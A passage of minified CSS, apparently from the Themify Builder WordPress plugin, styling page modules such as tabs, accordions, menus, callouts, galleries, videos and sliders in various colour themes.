a:before,.ui.glossy.module-box-content:before,.ui.glossy.module-callout:before{content:"";width:100%;height:50%;position:absolute;top:0;left:0;z-index:0;background:-webkit-linear-gradient(bottom,rgba(255,255,255,.2),rgba(255,255,255,.5));background:-o-linear-gradient(top,rgba(255,255,255,.2),rgba(255,255,255,.5));background:-moz-linear-gradient(top,rgba(255,255,255,.2),rgba(255,255,255,.5));background:linear-gradient(to top,rgba(255,255,255,.2),rgba(255,255,255,.5))}.ui.nav.fullwidth>li:before,.ui.nav>li.current:before,.ui.glossy .tab-nav>li.current:before,.ui.nav.fullwidth.glossy a:before{background:none}.ui.nav.fullwidth.glossy:before{height:1em;top:auto;margin-top:0}.ui.glossy.module-box-content a,.ui.glossy.module-callout a{position:relative;z-index:1}.ui.module-tab.minimal .tab-nav{margin-left:0}.ui.module-tab.minimal .tab-content{border-width:1px 0 0 0;padding:1.3em 0 0;box-shadow:none!important;background:none}.ui.module-tab.minimal.vertical .tab-content{border-width:0 0 0 1px;padding:10px 0 0 20px}.ui.gradient>li,.ui.gradient.builder_button,.ui.gradient.nav,.ui.gradient.module-callout,.ui.gradient.separate>li,.ui.gradient.module-accordion .accordion-title,.ui.gradient.window .bar,.ui.gradient,.ui.gradient.nav,.ui.gradient.nav ul,.ui.gradient.separate>li,.ui.gradient.module-tab .tab-nav li,.ui.gradient.vertical .tab-nav,.ui.gradient.window .bar,.ui.gradient.module-tab.panel .tab-nav,.ui.gradien.module-box,.ui.gradient.module-callout,.ui.gradient.module-tab.panel .tab-nav:before{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.45)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%)}.ui,.ui.nav li a,.ui.nav ul li a,.ui.module-tab .tab-nav li a{color:#555}.ui.transparent{color:inherit}.ui,.ui.nav,.ui.nav ul,.ui.separate>li,.ui.module-tab .tab-nav li,.ui.vertical .tab-nav,.ui.window .bar,.ui.module-tab.panel .tab-nav,.ui.module-accordion .accordion-title,.ui.module-callout{background-color:#F7F7F7}.ui,.ui.nav ul,.ui.nav li,.ui.module-tab .tab-nav li,.ui.module-tab .tab-content,.ui.window>div,.ui.module-tab.panel .tab-nav,.ui.module-accordion,.ui.module-accordion>li,.ui.module-callout{border-color:rgba(0,0,0,.1)}.ui .tab-content,.ui.window .content,.ui.module-accordion .accordion-content{background:#fff;color:#333}.ui .tab-content a,.ui.window .content a,.ui.module-accordion .accordion-content a{color:inherit}.ui.builder_button:hover,.ui.nav li:hover,.ui.module-accordion li:hover .accordion-title,.ui.module-tab .tab-nav li:hover{background:#E6E6E6}.ui.module-tab .tab-nav li.current:hover{background:#fff}.ui>li.current,.ui>li.current:hover,.ui .tab-nav li.current{background:#666;box-shadow:inset 0 2px 3px rgba(0,0,0,.2)}.ui>li.current>a,.ui .tab-nav li a{color:#fff}.ui.module-tab ul.tab-nav li{list-style:none;margin-left:0;padding:0}.ui.module-tab ul.tab-nav li.current a{color:#333;cursor:default}.ui.module-tab ul.tab-nav li.current{background:#fff;padding-bottom:1px;margin-bottom:-1px;box-shadow:none}.ui.module-tab.vertical .tab-nav>li.current{border-bottom-color:inherit;position:relative;padding-bottom:0;padding-right:1px;margin-bottom:0;margin-right:-1px;z-index:3;border-right-width:0}.ui.module-callout.transparent,.ui.module-callout .ui.builder_button.transparent{background:none;border:none;box-shadow:none}.ui.blue,.ui.blue.nav li a,.ui.blue.nav ul li a,.ui.blue.module-tab .tab-nav li a{color:#edf3ff}.ui.blue,.ui.blue.nav ul,.ui.blue.separate>li,.ui.blue.module-tab .tab-nav li,.ui.blue.vertical .tab-nav,.ui.blue.module-accordion .accordion-title,.ui.blue.window .bar,.ui.blue.module-tab.panel .tab-nav{background-color:#4d7de1}.ui.blue.builder_button:hover,.ui.blue.nav li:hover,.ui.blue.module-accordion li:hover .accordion-title,.ui.blue.module-tab .tab-nav li:hover{background:#6b9df9}.ui.blue>li.current,.ui.blue>li.current:hover,.ui.blue .tab-nav li.current{background:#214178}.ui.purple,.ui.purple.nav li a,.ui.purple.nav ul li a,.ui.purple.module-tab .tab-nav li a{color:#eeedff}.ui.purple,.ui.purple.nav ul,.ui.purple.separate>li,.ui.purple.module-tab .tab-nav li,.ui.purple.vertical .tab-nav,.ui.purple.module-accordion .accordion-title,.ui.purple.window .bar,.ui.purple.module-tab.panel .tab-nav{background-color:#7a6bf8}.ui.purple.builder_button:hover,.ui.purple.nav li:hover,.ui.purple.module-accordion li:hover .accordion-title,.ui.purple.module-tab .tab-nav li:hover{background:#9589ff}.ui.purple>li.current,.ui.purple>li.current:hover,.ui.purple .tab-nav li.current{background:#321396}.ui.red,.ui.red.nav li a,.ui.red.nav ul li a,.ui.red.module-tab .tab-nav li a{color:#ffeeed}.ui.red,.ui.red.nav ul,.ui.red.separate>li,.ui.red.module-tab .tab-nav li,.ui.red.vertical .tab-nav,.ui.red.module-accordion .accordion-title,.ui.red.window .bar,.ui.red.module-tab.panel .tab-nav{background-color:#e8311f}.ui.red.builder_button:hover,.ui.red.nav li:hover,.ui.red.module-accordion li:hover .accordion-title,.ui.red.module-tab .tab-nav li:hover{background:#ff7568}.ui.red>li.current,.ui.red>li.current:hover,.ui.red .tab-nav li.current{background:#7a2023}.ui.green,.ui.green.nav li a,.ui.green.nav ul li a,.ui.green.module-tab .tab-nav li a{color:#e9ffdb}.ui.green,.ui.green.nav ul,.ui.green.separate>li,.ui.green.module-tab .tab-nav li,.ui.green.vertical .tab-nav,.ui.green.module-accordion .accordion-title,.ui.green.window .bar,.ui.green.module-tab.panel .tab-nav{background-color:#4aab10}.ui.green.builder_button:hover,.ui.green.nav li:hover,.ui.green.module-accordion li:hover .accordion-title,.ui.green.module-tab .tab-nav li:hover{background:#6bbf2f}.ui.green>li.current,.ui.green>li.current:hover,.ui.green .tab-nav li.current{background:#2c5b09}.ui.green.module-tab.vertical .tab-nav>li.current{border-bottom-color:inherit}.ui.orange,.ui.orange.nav li a,.ui.orange.nav ul li a,.ui.orange.module-tab .tab-nav li a{color:#fff2ea}.ui.orange,.ui.orange.nav ul,.ui.orange.separate>li,.ui.orange.module-tab .tab-nav li,.ui.orange.vertical .tab-nav,.ui.orange.module-accordion .accordion-title,.ui.orange.window .bar,.ui.orange.module-tab.panel .tab-nav{background-color:#ff9600}.ui.orange.builder_button:hover,.ui.orange.nav li:hover,.ui.orange.module-accordion li:hover .accordion-title,.ui.orange.module-tab .tab-nav li:hover{background:#ffb651}.ui.orange>li.current,.ui.orange>li.current:hover,.ui.orange .tab-nav li.current{background:#a55000}.ui.brown,.ui.brown.nav li a,.ui.brown.nav ul li a,.ui.brown.module-tab .tab-nav li a{color:#ffeee0}.ui.brown,.ui.brown.nav ul,.ui.brown.separate>li,.ui.brown.module-tab .tab-nav li,.ui.brown.vertical .tab-nav,.ui.brown.module-accordion .accordion-title,.ui.brown.window .bar,.ui.brown.module-tab.panel .tab-nav{background-color:#a35004}.ui.brown.builder_button:hover,.ui.brown.nav li:hover,.ui.brown.module-accordion li:hover .accordion-title,.ui.brown.module-tab .tab-nav li:hover{background:#d68035}.ui.brown>li.current,.ui.brown>li.current:hover,.ui.brown .tab-nav li.current{background:#6b3100}.ui.black,.ui.black.nav li a,.ui.black.nav ul li a,.ui.black.module-tab .tab-nav li a{color:#eee}.ui.black,.ui.black.nav ul,.ui.black.separate>li,.ui.black.module-tab .tab-nav li,.ui.black.vertical .tab-nav,.ui.black.module-accordion .accordion-title,.ui.black.window .bar,.ui.black.module-tab.panel .tab-nav{background-color:#000}.ui.black.builder_button:hover,.ui.black.nav li:hover,.ui.black.module-accordion li:hover .accordion-title,.ui.black.module-tab .tab-nav li:hover{background:#595959}.ui.black>li.current,.ui.black>li.current:hover,.ui.black .tab-nav li.current{background:#101010}.ui.gray,.ui.gray.nav li a,.ui.gray.nav ul li a,.ui.gray.module-tab .tab-nav li a{color:#eee}.ui.gray,.ui.gray.nav ul,.ui.gray.separate>li,.ui.gray.module-tab .tab-nav li,.ui.gray.vertical .tab-nav,.ui.gray.module-accordion .accordion-title,.ui.gray.window .bar,.ui.gray.module-tab.panel .tab-nav{background-color:#989797}.ui.gray.builder_button:hover,.ui.gray.nav li:hover,.ui.gray.module-accordion li:hover .accordion-title,.ui.gray.module-tab .tab-nav li:hover{background:#c9c9c9}.ui.gray>li.current,.ui.gray>li.current:hover,.ui.gray .tab-nav li.current{background:#636363}.ui.light-blue,.ui.light-blue.nav li a,.ui.light-blue.nav ul li a,.ui.light-blue.module-tab .tab-nav li a{color:#2a3e59}.ui.light-blue>li.current>a{color:#FFF}.ui.light-blue,.ui.light-blue.nav ul,.ui.light-blue.separate>li,.ui.light-blue.module-tab .tab-nav li,.ui.light-blue.vertical .tab-nav,.ui.light-blue.module-accordion .accordion-title,.ui.light-blue.window .bar,.ui.light-blue.module-tab.panel .tab-nav{background-color:#bdd9fd}.ui.light-blue.builder_button:hover,.ui.light-blue.nav li:hover,.ui.light-blue.module-accordion li:hover .accordion-title,.ui.light-blue.module-tab .tab-nav li:hover{background:#d3e7ff}.ui.light-blue>li.current,.ui.light-blue>li.current:hover,.ui.light-blue .tab-nav li.current{background:#7e98b5}.ui.light-purple,.ui.light-purple.nav li a,.ui.light-purple.nav ul li a,.ui.light-purple.module-tab .tab-nav li a{color:#39355b}.ui.light-purple>li.current>a{color:#FFF}.ui.light-purple,.ui.light-purple.nav ul,.ui.light-purple.separate>li,.ui.light-purple.module-tab .tab-nav li,.ui.light-purple.vertical .tab-nav,.ui.light-purple.module-accordion .accordion-title,.ui.light-purple.window .bar,.ui.light-purple.module-tab.panel .tab-nav{background-color:#c1bafd}.ui.light-purple.builder_button:hover,.ui.light-purple.nav li:hover,.ui.light-purple.module-accordion li:hover .accordion-title,.ui.light-purple.module-tab .tab-nav li:hover{background:#d3ceff}.ui.light-purple>li.current,.ui.light-purple>li.current:hover,.ui.light-purple .tab-nav li.current{background:#6c678c}.ui.light-green,.ui.light-green.nav li a,.ui.light-green.nav ul li a,.ui.light-green.module-tab .tab-nav li a{color:#293807}.ui.light-green>li.current>a{color:#FFF}.ui.light-green,.ui.light-green.nav ul,.ui.light-green.separate>li,.ui.light-green.module-tab .tab-nav li,.ui.light-green.vertical .tab-nav,.ui.light-green.module-accordion .accordion-title,.ui.light-green.window .bar,.ui.light-green.module-tab.panel .tab-nav{background-color:#9bd611}.ui.light-green.builder_button:hover,.ui.light-green.nav li:hover,.ui.light-green.module-accordion li:hover .accordion-title,.ui.light-green.module-tab .tab-nav li:hover{background:#c1ed53}.ui.light-green>li.current,.ui.light-green>li.current:hover,.ui.light-green .tab-nav li.current{background:#6d9900}.ui.pink,.ui.pink.nav li a,.ui.pink.nav ul li a,.ui.pink.module-tab .tab-nav li a{color:#441e32}.ui.pink>li.current>a{color:#FFF}.ui.pink,.ui.pink.nav ul,.ui.pink.separate>li,.ui.pink.module-tab .tab-nav li,.ui.pink.vertical .tab-nav,.ui.pink.module-accordion .accordion-title,.ui.pink.window .bar,.ui.pink.module-tab.panel .tab-nav{background-color:#feb4e4}.ui.pink.builder_button:hover,.ui.pink.nav li:hover,.ui.pink.module-accordion li:hover .accordion-title,.ui.pink.module-tab .tab-nav li:hover{background:#ffd1ee}.ui.pink>li.current,.ui.pink>li.current:hover,.ui.pink .tab-nav li.current{background:#db6fa8}.ui.yellow,.ui.yellow.nav li a,.ui.yellow.nav ul li a,.ui.yellow.module-tab .tab-nav li a{color:#594718}.ui.yellow>li.current>a{color:#FFF}.ui.yellow,.ui.yellow.nav ul,.ui.yellow.separate>li,.ui.yellow.module-tab .tab-nav li,.ui.yellow.vertical .tab-nav,.ui.yellow.module-accordion .accordion-title,.ui.yellow.window .bar,.ui.yellow.module-tab.panel .tab-nav{background-color:#fff06c}.ui.yellow.builder_button:hover,.ui.yellow.nav li:hover,.ui.yellow.module-accordion li:hover .accordion-title,.ui.yellow.module-tab .tab-nav li:hover{background:#fff4b2}.ui.yellow>li.current,.ui.yellow>li.current:hover,.ui.yellow .tab-nav li.current{background:#b29e1c}.ui.builder_button,.ui.nav li>a,.ui.module-tab .tab-nav>li>a{display:inline-block;text-decoration:none;line-height:130%;box-shadow:none}.ui.builder_button:hover,.ui.nav li>a:hover,.ui.module-tab .tab-nav>li>a:hover{text-decoration:none}.ui.builder_button,.ui.nav,.ui.nav ul,.ui.nav.separate>li,.ui.module-tab .tab-nav>li,.ui.module-tab .tab-content,.ui.module-tab.panel .tab-nav,.ui.module-accordion,.ui.module-accordion>li,.ui.module-callout{border-style:solid;border-width:1px}.ui.nav{display:inline-block;margin-bottom:1.5em;margin-left:0!important}.ui.nav li{display:inline-block;position:relative}.ui.nav ul{display:none;position:absolute;top:100%;left:0;z-index:999;margin-left:-1px}.ui.nav ul ul{left:100%;top:0}.ui.nav ul,.ui.nav ul>li{width:180px;margin:0}.ui.nav ul>li>a,.ui.nav ul>li>a:hover,.ui.nav li:hover>ul{display:block}.ui.nav>li+li{border-left-width:1px;border-left-style:solid}.ui.nav.vertical>li+li{border-top-width:1px;border-top-style:solid;border-color:inherit}.ui.nav.vertical{width:180px;max-width:100%}.ui.nav.vertical>li{float:none;border:none;width:100%;clear:both}.ui.nav.vertical>li,.ui.nav.vertical>li a{display:block}.ui.nav.vertical ul{left:100%;top:0}.ui.nav.separate{border:none;background:none}.ui.nav.separate li{margin-right:5px}.ui.nav.separate.vertical li{margin-right:0;margin-bottom:5px}.ui.nav.separate.vertical ul li{margin-bottom:0}.ui.nav.fullwidth{display:block}.ui.nav.fullwidth>li,.ui.window>.nav>li{border:none;border-right-width:1px;border-right-style:solid;border-color:inherit}.ui.module-tab{position:relative;background:none}.ui.module-tab .tab-nav{display:block;padding-left:5px;margin:0!important}.ui.module-tab,.ui.module-tab .tab-nav>li a{display:block}.ui.module-tab .tab-nav>li{display:inline-block;margin-right:2px;margin-bottom:1px;border-bottom-width:0}.ui.module-tab .tab-content{margin-top:-1px;padding:1.3em;clear:both;overflow:hidden;display:none}.ui.module-tab .tab-content.active,.ui.module-tab .tab-content:first-of-type{display:block}.ui.module-tab.vertical .tab-nav{position:absolute;top:10px;left:0;width:160px;padding-left:0}.ui.module-tab.vertical .tab-nav li{display:block;background:none;margin:-1px -1px 0 0;border-bottom-width:1px;border-bottom-style:solid}.ui.module-tab.vertical .module-title+.tab-nav{top:55px}.ui.module-tab.vertical .tab-content{position:relative;margin-left:160px;min-height:200px;z-index:2}.ui.module-tab.panel .tab-nav{padding-top:5px;border-bottom:none;position:relative;box-shadow:inset 0 -3px 3px rgba(0,0,0,.1)}.ui.module-tab.panel .tab-nav:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.1)}.ui.window .bar,.ui.window .content{display:block;cursor:default;position:relative}.ui.window{border-width:1px;border-style:solid}.ui.window .bar{display:block;box-shadow:none}.ui.window .bar+.bar,.ui.window .bar+.content,.ui.window .content+.bar{border-top-width:1px;border-top-style:solid}.ui.window>.ui.bar{margin:-1px -1px}.ui.window>.ui.bar.tab+.content{border-top:none}.ui.window>.ui.bar.tab{border-bottom-width:1px;border-bottom-style:solid;border-color:inherit;margin:0}.ui.window .tab{padding-bottom:0}.ui.window .nav{display:block}.ui.window .left{float:left}.ui.window .center{overflow:hidden;text-align:center}.ui.window .right{float:right}.ui.module-accordion>li{border-width:1px 0 0;position:relative;margin:0;padding:0;list-style:none}.ui.module-accordion>li.current{background:none;box-shadow:none}.ui.module-accordion>li.current .accordion-content{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.ui.module-accordion .accordion-title{font-size:105%;line-height:140%;font-weight:bold;margin:0;position:relative}.ui.module-accordion>li:first-child{border-top-width:0}.ui.module-accordion .accordion-title a{color:inherit;text-decoration:none;display:block;padding:.5em 1em}.ui.module-accordion .accordion-title a:hover{color:inherit;text-decoration:none}.module-accordion .accordion-title i{margin-right:.4em}.module-accordion li:not(.builder-accordion-active) .accordion-title i.accordion-active-icon,.module-accordion li.builder-accordion-active .accordion-title i.accordion-icon{display:none}.ui.module-accordion.separate{background:none;border:none}.ui.module-accordion.separate>li,.ui.module-accordion.separate>li:first-child{margin-bottom:5px;border-width:1px}.ui.module-accordion.transparent,.ui.module-accordion.transparent ul,.ui.module-accordion.transparent li,.ui.module-accordion.transparent .accordion-title,.ui.module-accordion.transparent li:hover .accordion-title,.ui.module-accordion.transparent .accordion-content,.ui.module-accordion.transparent li.current{background:none;border:none;box-shadow:none}.ui.module-accordion.transparent li.current .accordion-content{box-shadow:none}.ui.module-accordion.transparent .accordion-content{color:inherit}.ui.module-accordion.transparent .accordion-title a{padding-left:0;padding-right:0}.js .accordion-content.default-closed{display:none}.module-title{font-size:1.2em;margin:0 0 1.2em}.module img{border:none;vertical-align:bottom}.module-image{max-width:100%}.module-image .image-title{margin:0 0 .5em;font-size:1.3em}.module-image .image-title a{text-decoration:none}.module-image .image-wrap{vertical-align:top;display:inline-block;width:auto;max-width:100%}.module-image .image-wrap img{vertical-align:top}.module-image.image-top .image-content{margin-top:1em;margin-bottom:1.5em}.module-image.image-left .image-wrap{float:left;margin:0 1.5em 1em 0}.module-image.image-left .image-content{overflow:hidden;min-width:100px}.module-image.image-right .image-wrap{float:right;margin:0 0 1em 1.5em}.module-image.image-overlay{font-size:.85em}.module-image.image-overlay .image-wrap{position:relative;margin:0}.module-image.image-overlay .image-wrap img{width:100%}.module-image.image-overlay .image-content{-moz-box-sizing:border-box;box-sizing:border-box;padding:2% 4%;width:100%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-image.image-overlay .image-wrap a+.image-content,.module-image.image-overlay img+.image-content{position:absolute;bottom:0;left:0}.module-image.image-overlay p{margin:0 0 5px}.module-image.image-overlay .image-title{font-size:1.1em;color:#fff;margin:0 0 .4em}.module-image.image-overlay a,.module-image.image-overlay a:hover{color:#fff;text-decoration:none}.module-image.image-overlay h1,.module-image.image-overlay h2,.module-image.image-overlay h3:not(.module-title),.module-image.image-overlay h4,.module-image.image-overlay h5,.module-image.image-overlay h6{color:#fff;margin:0 0 .4em}.module-image.image-center .image-wrap{display:block;text-align:center}.module-image.image-center .image-content{text-align:center;margin-top:1em;margin-bottom:1.5em}.module-image.rounded .image-wrap,.module-image.rounded .image-wrap img{border-radius:5px}.module-image.rounded.image-overlay .image-content{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.module-image.bordered .image-wrap img{border:solid 1px #999;background:#fff;padding:2px;-moz-box-sizing:border-box;box-sizing:border-box}.module-image.drop-shadow .image-wrap img{box-shadow:0 1px 2px rgba(0,0,0,.3)}.module-image.circle .image-wrap,.module-image.circle .image-wrap img{border-radius:50em}.module-image.circle.image-overlay .image-content{border-bottom-left-radius:50em;border-bottom-right-radius:50em;overflow:hidden;text-align:center}.module-image.auto_fullwidth .image-wrap{width:100%;display:block}.module-image.auto_fullwidth .image-wrap .lightbox{display:block}.module-image.auto_fullwidth img{width:100%;display:block}.module-video{margin-bottom:2em}.module-video .video-title{margin:0 0 .5em;font-size:1.3em;padding:0}.video-wrap{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-wrap video,.video-wrap iframe,.video-wrap object,.video-wrap embed{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.video-top .video-title{margin-top:.8em}.themify_builder .wp-video{width:100%!important;max-width:100%!important}.themify_builder .mejs__container{text-align:center!important;max-width:100%;min-height:100%!important}.module-video.video-left .video-wrap{width:50%;margin-right:1.5em;margin-bottom:1em;float:left}.module-video.video-right .video-wrap{width:50%;margin-left:1.5em;margin-bottom:1em;float:right}.module-video.video-overlay{position:relative;font-size:.85em}.module-video.video-overlay .video-wrap{margin:0;width:100%}.module-video.video-overlay .video-content{padding:2% 4%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-video.video-overlay .video-wrap+.video-content{position:absolute;bottom:0;left:0}.module-video.video-overlay .video-title{font-size:1.1em;margin:0 0 .4em}.module-video.video-overlay p{margin:0 0 .4em}.module-video.video-overlay a,.module-video.video-overlay a:hover{color:#fff;text-decoration:none}.module-video.video-overlay h1,.module-video.video-overlay h2,.module-video.video-overlay h3,.module-video.video-overlay h4,.module-video.video-overlay h5,.module-video.video-overlay h6{color:#fff;margin:0 0 .4em}.image-wrap .lightbox{position:relative;display:inline-block;max-width:100%}.image-wrap .zoom{color:#ccc;color:rgba(255,255,255,.6);width:40px;height:40px;background-color:#666;background-color:rgba(0,0,0,.6);margin:-20px 0 0 -20px;position:absolute;top:50%;left:50%;border-radius:100%}.image-wrap .zoom:before{font-size:18px;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;line-height:1em}.image-wrap .zoom:hover{background:#000;color:#fff;color:rgba(255,255,255,1)}#body .module.gallery .gallery-item,.module.gallery .gallery-item{vertical-align:top;float:left;display:block;max-width:100%;text-align:center}.module.gallery .gallery-caption{margin:.5em 0;font-size:.95em}.themify_image_title{display:block}#body .module-gallery.layout-lightboxed .gallery-caption{text-align:left}.mfp-title .themify_image_title,.module-gallery.layout-lightboxed .themify_image_title{margin-bottom:.5em}.module-gallery .gallery-icon,.module-gallery .gallery-icon img{margin:0;vertical-align:bottom}.module-gallery.rounded .gallery-icon{display:inline-block;max-width:100%}.module-gallery.rounded .gallery-showcase-image img,.module-gallery.rounded.layout-showcase .gallery-images img,.module-gallery.rounded .gallery-icon,.module-gallery.rounded .gallery-icon img{border-radius:5px}.module-gallery.bordered.layout-showcase .gallery-images img,.module-gallery.bordered .gallery-icon{border:solid 1px #999;background:#fff;padding:2px}.module-gallery.drop-shadow.layout-showcase .gallery-images img,.module-gallery.drop-shadow .gallery-icon{box-shadow:0 1px 2px rgba(0,0,0,.3)}.module-gallery.circle.layout-showcase .gallery-images img,.module-gallery.circle .gallery-icon,.module-gallery.circle .gallery-icon img{border-radius:50em}.module-gallery.circle.layout-showcase .gallery-images img,.module-gallery.circle .gallery-icon img{border-bottom-left-radius:50em;border-bottom-right-radius:50em;overflow:hidden;text-align:center}.module-gallery.layout-lightboxed .gallery-item{width:auto!important;margin:0!important}.module-gallery .gallery-showcase-image{margin-bottom:10px}.module-gallery.layout-showcase .gallery-images a{border-bottom-width:0}.module-gallery.layout-showcase .gallery-images img{max-width:50px;max-height:50px;margin-right:5px;margin-bottom:5px;display:inline-block}.builder_gallery_nav{text-align:center}.builder_gallery_load{cursor:wait;opacity:.5;position:relative;z-index:-1}.module .gallery-columns-1 .gallery-item{width:100%!important}.module.gallery-columns-1 br{display:none!important}.module.gallery-columns-2 .gallery-item{width:49.2%}.module.gallery-columns-3 .gallery-item{width:32.3%}.module.gallery-columns-4 .gallery-item{width:23.8%}.module.gallery-columns-5 .gallery-item{width:18.8%}.module.gallery-columns-6 .gallery-item{width:15.4%}.module.gallery-columns-7 .gallery-item{width:13%}.module.gallery-columns-8 .gallery-item{width:11.18%}.module.gallery-columns-9 .gallery-item{width:9.77%}.module.gallery-columns-1 .gallery-item,.module.gallery-columns-2 .gallery-item,.module.gallery-columns-3 .gallery-item,.module.gallery-columns-4 .gallery-item,.module.gallery-columns-5 .gallery-item,.module.gallery-columns-6 .gallery-item,.module.gallery-columns-7 .gallery-item,.module.gallery-columns-8 .gallery-item,.module.gallery-columns-9 .gallery-item{margin:0 1.5% 1.5% 0}.module.gallery-columns-9 .gallery-item:nth-of-type(9n),.module.gallery-columns-8 .gallery-item:nth-of-type(8n),.module.gallery-columns-7 .gallery-item:nth-of-type(7n),.module.gallery-columns-6 .gallery-item:nth-of-type(6n),.module.gallery-columns-5 .gallery-item:nth-of-type(5n),.module.gallery-columns-4 .gallery-item:nth-of-type(4n),.module.gallery-columns-3 .gallery-item:nth-of-type(3n),.module.gallery-columns-2 .gallery-item:nth-of-type(2n){margin-right:0}.module-map .map-container{max-width:100%!important;-moz-box-sizing:border-box;box-sizing:border-box}.module-map .map-container img{max-width:inherit}.gmnoprint{word-wrap:normal}.themify_builder_map_info_window{color:#000}.ui.module-callout{margin-bottom:2em;padding:1em 1.5em;position:relative}.module-callout p{margin:0 0 5px}.module-callout .callout-heading{color:inherit;font-size:140%;line-height:130%;margin:0 0 5px;padding:0}.module-callout .callout-content{float:left}.module-callout .callout-button{margin-top:5px;float:right;text-align:right}.module-callout.button-left .callout-content{float:right;width:70%}.module-callout.button-left .callout-button{float:left;width:25%;text-align:left}.module-callout.button-bottom .callout-content,.module-callout.button-bottom .callout-button{width:auto!important;float:none;text-align:left}.module-callout.button-bottom .callout-button{margin-top:15px}.module-callout.button-bottom-center .callout-content,.module-callout.button-bottom-center .callout-button{width:auto!important;float:none;text-align:center}.module-callout.button-bottom-center .callout-button{margin-top:15px}.module-accordion{margin-bottom:1em;padding:0}.module-accordion .accordion-content{padding:1em}.module-accordion h1,.module-accordion h2,.module-accordion h3,.module-accordion h4,.module-accordion h5,.module-accordion h6{color:inherit;margin-top:0}.module-box{margin-bottom:1.5em}.module-box-content{padding:1.5em}.module-box h1,.module-box h2,.module-box h3,.module-box h4,.module-box h5,.module-box h6{color:inherit;margin-top:0}.module-tab{margin-bottom:2em}.module-tab .builder-tabs-wrap{position:relative}.module-tab .tab-content h1,.module-tab .tab-content h2,.module-tab .tab-content h3,.module-tab .tab-content h4,.module-tab .tab-content h5,.module-tab .tab-content h6{color:inherit;margin:.3em 0 .5em}.js .module-tab .tab-content{display:none}.js .module-tab .tab-content:first-of-type{display:block}.module-tab.tab-style-icon-only .tab-nav li a,.module-tab.tab-style-icon-top .tab-nav li a{text-align:center}.module-tab.tab-style-icon-top .tab-nav li i{display:block}.module-tab.tab-style-icon-only .tab-nav li span{display:none}.module-divider{margin:1.5em 0;border-left:none!important;border-right:none!important;border-bottom:none!important;max-width:100%}.module-divider.dashed{border-style:dashed}.module-divider.solid{border-style:solid}.module-divider.dotted{border-style:dotted}.module-divider.double{border-style:double}.divider-center{margin-left:auto;margin-right:auto}.divider-left{float:left}.divider-right{float:right}.divider-left+*,.divider-right+*{clear:both}.module-slider{margin-bottom:2.5em}.themify_builder_slider{padding:0!important;margin:0!important;position:relative;list-style:none;display:block}.themify_builder_slider>li{margin:0!important;padding:0;list-style:none;float:left;clear:none!important;text-align:center;width:auto}.themify_builder_slider .slide-image{margin:0 0 1em}.themify_builder_slider .slide-image img{vertical-align:bottom}.themify_builder_slider .slide-content{padding:0 4%}.themify_builder_slider .slide-title{font-size:1.2em;margin:0 0 .5em;padding:0}.themify_builder_slider .slide-title a{text-decoration:none}.themify_builder_slider_wrap{height:0;overflow:hidden;visibility:hidden}.themify_builder_slider_loader,.themify_builder_slider_loader:before,.themify_builder_slider_loader:after{background:#000;border-radius:0;width:8px!important;height:15px!important;-webkit-animation:horizontal-loader 1s infinite ease-in-out;animation:horizontal-loader 1s infinite ease-in-out}.themify_builder_slider_loader:before,.themify_builder_slider_loader:after{position:absolute;top:0;content:''}.themify_builder_slider_loader:before{left:-1.5em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.themify_builder_slider_loader{margin:88px auto;position:relative;font-size:11px;-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.themify_builder_slider_loader:after{left:1.5em}@-webkit-keyframes horizontal-loader{0%,80%,100%{opacity:1}40%{opacity:.5}}@keyframes horizontal-loader{0%,80%,100%{opacity:1}40%{opacity:.5}}.module-slider.slider-overlay li{position:relative}.module-slider.slider-overlay p{margin:0 0 .5em}.module-slider.slider-overlay .slide-image{margin-bottom:0}.module-slider.slider-overlay .slide-image img{width:100%}.module-slider.slider-overlay .slide-content{font-size:.9em;padding:2% 4%;width:100%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em;-moz-box-sizing:border-box;box-sizing:border-box}.module-slider.slider-overlay .slide-image+.slide-content{position:absolute;bottom:0;left:0}.module-slider.slider-overlay .slide-title{margin:0 0 .5em}.module-slider.slider-overlay .slide-content a,.module-slider.slider-overlay .slide-title a{color:#fff;text-decoration:none}.module-slider.slider-overlay .slide-content h1,.module-slider.slider-overlay .slide-content h2,.module-slider.slider-overlay .slide-content h3,.module-slider.slider-overlay .slide-content h4,.module-slider.slider-overlay .slide-content h5,.module-slider.slider-overlay .slide-content h6{color:#fff;margin:0 0 .4em}.module-slider.slider-caption-overlay li{position:relative}.module-slider.slider-caption-overlay p{margin:0 0 7px}.module-slider.slider-caption-overlay .slide-image img{width:100%}.module-slider.slider-caption-overlay .slide-content{font-size:.9em;text-align:left;padding:1em 5%;width:auto;max-width:75%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-slider.slider-caption-overlay .slide-image+.slide-content{position:absolute;bottom:8%;left:0}.module-slider.slider-caption-overlay .slide-title{margin:0 0 .5em}.module-slider.slider-caption-overlay .slide-content a,.module-slider.slider-caption-overlay .slide-title a{color:#fff;text-decoration:none}.module-slider.slider-caption-overlay .slide-content h1,.module-slider.slider-caption-overlay .slide-content h2,.module-slider.slider-caption-overlay .slide-content h3,.module-slider.slider-caption-overlay .slide-content h4,.module-slider.slider-caption-overlay .slide-content h5,.module-slider.slider-caption-overlay .slide-content h6{color:#fff;margin:0 0 .4em}.module-slider.slider-agency .slide-image{float:left;max-width:50%}.module-slider.slider-agency .slide-content{overflow:hidden;text-align:left}.module-slider .post{-webkit-animation-name:inherit!important;animation-name:inherit!important}.module-slider .carousel-nav-wrap{text-align:center;margin:auto;border:none;padding:1em 0;padding-top:0}.module-slider .carousel-nav-wrap .carousel-prev span,.module-slider .carousel-nav-wrap .carousel-next span{display:none}.module-slider .carousel-nav-wrap .carousel-prev,.module-slider .carousel-nav-wrap 